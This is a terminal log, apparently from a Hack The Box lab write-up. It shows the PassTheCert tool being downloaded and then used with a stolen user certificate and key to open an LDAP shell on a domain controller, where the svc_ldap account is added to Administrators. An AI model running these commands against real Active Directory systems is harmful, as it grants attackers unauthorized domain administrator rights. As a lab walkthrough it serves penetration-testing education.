 └─$ wget https://raw.githubusercontent.com/AlmondOffSec/PassTheCert/main/Python/passthecert.py
--2023-07-30 22:30:40--  https://raw.githubusercontent.com/AlmondOffSec/PassTheCert/main/Python/passthecert.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133,
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 33481 (33K) [text/plain]
Saving to: ‘passthecert.py’
passthecert.py 100%[===================>] 32.70K --.-KB/s in 0.04
2023-07-30 22:30:41 (771 KB/s) - ‘passthecert.py’ saved [33481/33481]
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ ls
20230728104730_Certipy.json administrator_authority.pfx passthecert.py pwn_admin1.yml pwn_admin3.hash user.crt
20230728104730_Certipy.txt Automation passwd.txt pwn_admin2.hash pwn_admin3.yml user.key
20230728104730_Certipy.zip nmap.txt pwn_admin1.hash pwn_admin2.yml results user.txt
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/authority]
└─$ python3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# id
*** Unknown syntax: id
# whoami
*** Unknown syntax: whoami
# ls
*** Unknown syntax: ls
# dir
*** Unknown syntax: dir
# add_user_to_group svc_ldap Administrators
Adding user: svc_ldap to group Administrators result: OK